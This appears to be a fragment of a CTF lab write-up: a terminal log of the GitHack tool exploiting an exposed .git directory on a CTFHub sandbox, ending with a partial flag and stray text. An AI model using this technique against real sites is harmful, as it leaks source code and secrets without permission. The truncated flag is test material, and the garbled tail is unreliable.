 文件 动作 编辑 查看 帮助
┌──(matrix㉿matrix)-[~/Desktop/GitHack-master]
└─$ python2 GitHack.py http://challenge-a8e4992d2d9442e0.sandbox.ctfhub.com:10800/.git
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-a8e4992d2d9442e0.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/home/matrix/Desktop/GitHack-master/dist/challenge-a8e4992d2d9442e0.sandbox.ctfhub.com_10800'...
致命错误：仓库 'http://challenge-a8e4992d2d9442e0.sandbox.ctfhub.com:10800/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-a8e4992d2d9442e0.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: 提示：使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示：配置使用初始分支名，并消除这条警告，请执行：
提示：
提示： git config --global init.defaultBranch <名称>
提示：
提示：除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示：可以通过以下命令重命名刚创建的分支：
提示：
提示： git branch -m <name>
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/44/996e6d5f59812de4fac43b1cde4b810b400c6d
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/68/2c40d9d57598417f98256bc1d23dcd276fba28
[*] objects/5c/c6d1c257f2710abc0ffd54c3ce1c6e9e8a7258
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/7d/e4c110fc1a54d54f11772195466d1030584a21
[*] objects/e3/58b09f4cb4e5800dd20e1aa6758bf80811001a
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Fetch Commit Objects
[*] objects/e1/6465a160f8ddcdba4629effe8e52869820ba67
[*] objects/9b/33fed3c37a1f13bd1ec19ba1cb66675be43880
[*] objects/c3/897e0eb9f0a02235c219aff2a42bd7019de0df
[*] objects/a6/8042e26c933eb156a3730d1a23e33a440eab60
[*] Fetch Commit Objects End
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /home/matrix/Desktop/GitHack-master/dist/challenge-a8e4992d2d9442e0.sandbox.ctfhub.com_10800
1 ctfhub{92cf6da3f823ee777fdb
2
KA
"the quiete
CSDN @重庆森林不在重庆